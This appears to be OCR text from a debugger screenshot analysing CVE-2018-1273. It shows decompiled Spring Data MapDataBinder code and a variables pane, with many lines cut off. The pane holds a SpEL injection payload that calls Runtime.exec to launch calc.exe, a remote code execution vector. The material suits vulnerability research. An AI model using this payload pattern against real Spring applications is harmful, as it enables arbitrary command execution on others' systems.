 MapDataBinder.class × AbstractPropertyAccessor.class × DataBinder.class × SpelExpression.class × PropertyOrFieldReference.class × Expression
Decompiled .class file, bytecode version: 50.0 (Java 6) Dow
83
84 @ public void setPropertyValue(String propertyName, Object value) throws BeansException { propertyName: "name
85 if (!this.isWritableProperty(propertyName)) { propertyName: "name[#this.getClass().forName('java.lang.R
86 throw new NotWritablePropertyException(this.type, propertyName);
87 } else {
88 StandardEvaluationContext context = new StandardEvaluationContext();
89 context.addPropertyAccessor(new MapDataBinder.MapPropertyAccessor.PropertyTraversingMapAccessor(this
90 context.setTypeConverter(new StandardTypeConverter(this.conversionService));
91 context.setRootObject(this.map);
92 Expression expression = PARSER.parseExpression(propertyName);
93 PropertyPath leafProperty = this.getPropertyPath(propertyName).getLeafProperty();
94 TypeInformation<?> owningType = leafProperty.getOwningType();
95 TypeInformation<?> propertyType = owningType.getProperty(leafProperty.getSegment());
96 propertyType = propertyName.endsWith("]") ? propertyType.getActualType() : propertyType;
97 if (this.conversionRequired(value, propertyType.getType())) {
PocCve20181273Application ×
er Endpoints
nes Variables
this = {MapDataBinder$MapPropertyAccessor@6238}
propertyName = "name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('calc.exe')]"
pertyValue:160, Ma value = {String[1]@6242}
pertyValue:65, Abst this.type = {Class@5353} "interface eu.arima.poccve20181273.VulnerableController$Account"... Navigate
pertyValues:95, Abs